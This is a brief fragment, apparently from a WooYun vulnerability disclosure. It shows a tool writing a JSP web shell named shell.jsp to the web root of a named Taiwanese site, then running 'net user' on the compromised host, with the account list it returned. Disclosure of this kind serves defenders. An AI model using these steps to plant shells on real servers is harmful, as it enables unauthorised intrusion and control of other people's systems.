 Url: http://efgp.cpsww.com.tw
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\S8T50 的使用者帳戶
-------------------------------------------------------------------------------
Administrator Guest
命令已經成功完成。
www.wooyun.org